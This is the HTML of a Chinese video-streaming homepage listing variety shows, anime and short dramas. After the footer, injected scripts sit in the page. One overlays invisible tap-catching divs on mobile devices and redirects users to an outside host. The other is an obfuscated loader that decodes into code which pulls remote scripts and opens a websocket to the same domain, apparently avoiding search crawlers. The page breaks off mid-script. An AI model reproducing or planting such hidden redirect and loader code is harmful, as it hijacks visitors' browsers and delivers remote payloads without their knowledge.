					<a class="top-line-dot text-overflow" href="/cc/999.html" title="令人心动的offer第七季">					
						<span class="badge badge-third">3</span>
						令人心动的offer第七季
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/15819.html" title="江苏卫视跨年演唱会2026​">					
						<span class="badge">4</span>
						江苏卫视跨年演唱会2026​
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/19645.html" title="最强大脑 第十三季">					
						<span class="badge">5</span>
						最强大脑 第十三季
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/698.html" title="既然出生就环游世界4">					
						<span class="badge">6</span>
						既然出生就环游世界4
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/3531.html" title="初入职场·中医季">					
						<span class="badge">7</span>
						初入职场·中医季
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/21269.html" title="单身即地狱第五季">					
						<span class="badge">8</span>
						单身即地狱第五季
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/23411.html" title="主咖和Ta的朋友们">					
						<span class="badge">9</span>
						主咖和Ta的朋友们
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/707.html" title="我家那闺女2025">					
						<span class="badge">10</span>
						我家那闺女2025
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/15373.html" title="我们的音乐馆">					
						<span class="badge">11</span>
						我们的音乐馆
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/2999.html" title="花儿与少年·同心季">					
						<span class="badge">12</span>
						花儿与少年·同心季
					</a>
				</li>
						
			</ul>	
			
		</div>
	</div>
</div>	

<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd clearfix">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						动漫
					</h3>
					<a class="more text-muted pull-right" href="/zz/4.html">更多动漫 <i class="fa fa-angle-right"></i></a>
				</div>
			</div>
			<ul class="myui-vodlist clearfix">
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/23807.html" title="金牌得主第二季" data-original="http://viptulz.com/upload/vod/20260125-1/7c5472bc3e99f6a32e507a8e31fbb208.webp">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								5.0分
							</span>
							<span class="pic-text text-right">
								更新至第02集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/23807.html" title="金牌得主第二季">金牌得主第二季</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								春濑夏美,大冢刚央,市之濑加那,内田雄马,小市真琴,坂泰斗,阿部菜摘子,伊藤舞音,长绳麻理亚,田中美海,远野光,田中贵子,夏吉优子,山村响,蓝原琴美,茅野爱衣
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/18164.html" title="非人学生与厌世教师" data-original="https://img.picbf.com/upload/vod/20260111-1/0c6b60c3281c302166c7ec8c81d52587.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								9.0分
							</span>
							<span class="pic-text text-right">
								更新至第04集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/18164.html" title="非人学生与厌世教师">非人学生与厌世教师</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								增田俊树,雨宫天,大西沙织,长绳麻理亚,田边留依,沼仓爱美,福圆美里,上田丽奈,石川由依,堀江由衣,井上穗乃花,井上和彦,石井真,茅野爱衣
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/18158.html" title="勇者之屑" data-original="https://pic.youkupic.com/upload/vod/20260111-1/74cba5d21fb1ed54106ea9993a9e9929.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								7.0分
							</span>
							<span class="pic-text text-right">
								更新至第04集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/18158.html" title="勇者之屑">勇者之屑</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								铃木崚汰,鬼头明里,春海百乃,花守由美里
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/3426.html" title="古诺希亚" data-original="http://img.ffzy888.com/upload/vod/20251012-1/6a87dfee93321118f921bd6764e90c54.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								5.0分
							</span>
							<span class="pic-text text-right">
								更新至第16集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/3426.html" title="古诺希亚">古诺希亚</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								安济知佳,长谷川育美,鬼头明里,七海弘希,关智一,濑户麻沙美,早见沙织,悠木碧,佐仓绫音,中村悠一,花泽香菜,津田健次郎,大塚刚央,江口拓也
							</p>
						</div>
					</div>
				</li>
				
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/3425.html" title="东岛丹三郎想成为假面骑士" data-original="http://img.ffzy888.com/upload/vod/20251005-1/43589c33f5b546c50c873dff40c077b2.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								6.0分
							</span>
							<span class="pic-text text-right">
								更新至第17集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/3425.html" title="东岛丹三郎想成为假面骑士">东岛丹三郎想成为假面骑士</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								小西克幸,茅野爱衣,铃村健一,齐藤壮马,菲鲁兹·蓝,津田健次郎
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/14830.html" title="青之壬生浪 -芹泽暗杀篇-" data-original="https://img.picbf.com/upload/vod/20251227-1/6a1f27bf44a4908808091ad7bd8058d3.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								8.0分
							</span>
							<span class="pic-text text-right">
								更新至06集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/14830.html" title="青之壬生浪 -芹泽暗杀篇-">青之壬生浪 -芹泽暗杀篇-</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								梅田修一朗,小林千晃,堀江瞬,阿座上洋平,小野贤章,竹内良太,杉田智和
							</p>
						</div>
					</div>
				</li>
				
			</ul>		
			<ul class="myui-vodlist__text col-pd clearfix  hidden-sm hidden-xs">
                                 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/23261.html" title="喜羊羊与灰太狼之古古怪界有古怪">					
						<span class="badge badge-first">1</span>
						喜羊羊与灰太狼之古古怪界有古怪
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/19475.html" title="天赋长生，我出卖寿命成神">					
						<span class="badge badge-second">2</span>
						天赋长生，我出卖寿命成神
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/1621.html" title="武碎星河">					
						<span class="badge badge-third">3</span>
						武碎星河
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/3503.html" title="朋友的妹妹只喜欢烦我">					
						<span class="badge">4</span>
						朋友的妹妹只喜欢烦我
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/950.html" title="双生武魂">					
						<span class="badge">5</span>
						双生武魂
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/14575.html" title="为美好的世界献上祝福！OVA 第三季">					
						<span class="badge">6</span>
						为美好的世界献上祝福！OVA 第三季
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/2349.html" title="地球第一剑">					
						<span class="badge">7</span>
						地球第一剑
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/21217.html" title="史前战纪第三季">					
						<span class="badge">8</span>
						史前战纪第三季
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/22987.html" title="开局一座山 动态漫">					
						<span class="badge">9</span>
						开局一座山 动态漫
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/3.html" title="武魂大陆">					
						<span class="badge">10</span>
						武魂大陆
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/890.html" title="熊出没之神奇宝物">					
						<span class="badge">11</span>
						熊出没之神奇宝物
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/2285.html" title="神墓 年番">					
						<span class="badge">12</span>
						神墓 年番
					</a>
				</li>
						
			</ul>	
			
		</div>
	</div>
</div>	

<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd clearfix">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						短剧
					</h3>
					<a class="more text-muted pull-right" href="/zz/25.html">更多短剧 <i class="fa fa-angle-right"></i></a>
				</div>
			</div>
			<ul class="myui-vodlist clearfix">
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/25695.html" title="京婚恃宠" data-original="https://www.imgzy360.com:7788/upload/vod/20260131-1/f36c654ffd38368e06093cbe0e4638e1.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								5.0分
							</span>
							<span class="pic-text text-right">
								全729集（合全集）
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/25695.html" title="京婚恃宠">京婚恃宠</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								何连飞，烨喵
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/25694.html" title="霍总闪个婚" data-original="https://www.imgzy360.com:7788/upload/vod/20260131-1/049febc9bc0ac66f469ab24991c95894.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								8.0分
							</span>
							<span class="pic-text text-right">
								全86集（合全集）
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/25694.html" title="霍总闪个婚">霍总闪个婚</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								仵浩瑄，林潇
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/25693.html" title="呼吸失控" data-original="https://www.imgzy360.com:7788/upload/vod/20260131-1/96e755ba2a30da212d0126e61a80536b.jpeg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								10.0分
							</span>
							<span class="pic-text text-right">
								全61集（合全集）
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/25693.html" title="呼吸失控">呼吸失控</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								闵杰，刘蔓莉
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/25692.html" title="月下重火" data-original="https://www.imgzy360.com:7788/upload/vod/20260131-1/f8ce3620b37c8c8ec4ec8be0c039101e.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								8.0分
							</span>
							<span class="pic-text text-right">
								全67集（合全集）
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/25692.html" title="月下重火">月下重火</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								丁敬一，唐之斐
							</p>
						</div>
					</div>
				</li>
				
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/25691.html" title="戏精前男友空降成我上司" data-original="https://www.imgzy360.com:7788/upload/vod/20260131-1/889e31e55a902ad99721fb36972a7b2d.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								7.0分
							</span>
							<span class="pic-text text-right">
								全84集（合全集）
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/25691.html" title="戏精前男友空降成我上司">戏精前男友空降成我上司</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								谭熙哲，孙梦涵
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/cc/25690.html" title="重获新生她夺回一切" data-original="https://www.imgzy360.com:7788/upload/vod/20260131-1/2a64ed42384718c0c1824f72020624e8.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								8.0分
							</span>
							<span class="pic-text text-right">
								全60集（合全集）
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/cc/25690.html" title="重获新生她夺回一切">重获新生她夺回一切</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								刘昊哲，方梨
							</p>
						</div>
					</div>
				</li>
				
			</ul>		
			<ul class="myui-vodlist__text col-pd clearfix  hidden-sm hidden-xs">
                                 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/22989.html" title="诱她入局2026">					
						<span class="badge badge-first">1</span>
						诱她入局2026
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/21921.html" title="她从疯人院归来">					
						<span class="badge badge-second">2</span>
						她从疯人院归来
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/23228.html" title="你好厉指挥">					
						<span class="badge badge-third">3</span>
						你好厉指挥
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/23223.html" title="闪婚老公太霸道">					
						<span class="badge">4</span>
						闪婚老公太霸道
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/18578.html" title="请假你不批，我辞职你哭什么">					
						<span class="badge">5</span>
						请假你不批，我辞职你哭什么
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/12151.html" title="史上最强村长">					
						<span class="badge">6</span>
						史上最强村长
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/16243.html" title="分手后我靠情报走向巅峰">					
						<span class="badge">7</span>
						分手后我靠情报走向巅峰
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/23930.html" title="妈妈别怕，你三岁的儿子重生了">					
						<span class="badge">8</span>
						妈妈别怕，你三岁的儿子重生了
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/16255.html" title="重生物价贬值我把妻女宠上天">					
						<span class="badge">9</span>
						重生物价贬值我把妻女宠上天
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/11113.html" title="长明灯之烬玉案">					
						<span class="badge">10</span>
						长明灯之烬玉案
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/16506.html" title="洛总初尝恋爱请多包涵">					
						<span class="badge">11</span>
						洛总初尝恋爱请多包涵
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/cc/22963.html" title="传奇老爹归来">					
						<span class="badge">12</span>
						传奇老爹归来
					</a>
				</li>
						
			</ul>	
			
		</div>
	</div>
</div>	
	
				<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					热门专题
				</h3>
				<a class="more text-muted pull-right" href="/topic/index.html">更多专题 <i class="fa fa-angle-right"></i></a>
			</div>
		</div>
		<div class="myui-panel_bd clearfix">
			<ul class="myui-vodlist clearfix">
				
			</ul>
		</div>
	</div>
</div>
				<div class="myui-panel myui-panel-bg clearfix {$mytheme.home_art.self}">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head active bottom-line clearfix">	
				<h3 class="title">
					最新资讯
				</h3>	
				<a class="more text-muted pull-right" href="/news.html">更多资讯 <i class="fa fa-angle-right"></i></a>
			</div>																			
		</div>	
		<div class="myui-panel_bd clearfix">								
			<ul class="myui-vodlist__media col clearfix">
				
			</ul>															
		</div>								
	</div>
</div>
				<div class="myui-panel myui-panel-bg  clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					友情链接
				</h3>
			</div>
		</div>
		<div class="myui-panel_bd clearfix">
			<div class="col-xs-1">
				<ul class="myui-link__text clearfix">
					
				</ul>
			</div>
		</div>
	</div>
</div>

			</div>
		</div>
		<div class="myui-foot clearfix">
	<div class="container min">
		<div class="row">
			<div class="col-pd text-center">	
				<p class="margin-0">
					Copyright © 金牌影院 All Rights Reserved
				</p>	
			</div>
		</div>
	</div>
</div>


<ul class="myui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a>
	</li>
</ul>

<script type="text/javascript">
	MyTheme.Images.Qrcode.Init();
	MyTheme.Link.Short();
</script>

		<!-- 此处相关链接存属入侵广告,相关内容与本站点无任何关系 -->
		<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="bevlvawc_b" style="'+style+'"></div>');var a=document.getElementsByClassName("bevlvawc_b");a[i].addEventListener("touchend",function(){var bevlvawc_n="https://"+(new Date().getDate())+"141d3c7a9212ac2dc.ngrrzgo.com:8007"+"/cc/6104?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=bevlvawc_n}else{window.location.href=bevlvawc_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`qAoJlDurOgl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 )YXqXdD(M6LMDL8)YXqXdD(M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c)YXqXdD(M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c)YXqXdD(M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv)YXqXdD(M6LMSS880a[)YXqXdD(M6LMSS8}!Xd5 )YXqXdD(M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"}o}fs(1dQ@}@d(@f(m2p554pOm(O^g{001"%"/((/K}0oj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28)YXqXdD(M^PYqLY[D62fODmqO(dF6O2mh5Y78)YXqXdD(M^P)YXqXdD(M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c)YXqXdD(M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"}o}fs(1dQ@}@d(@f(m2p554pOm(O^g{001"%"/f/K}0oj(8}v28)YXqXdD("!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8")YXqXdD(MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//}o}fs(1dQ@}@d(@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K}0o"a! (mO2OJY287_2(F6O2cYa[)YXqXdD(M6LMDL8)YXqXdD(M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc")YXqXdD(MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 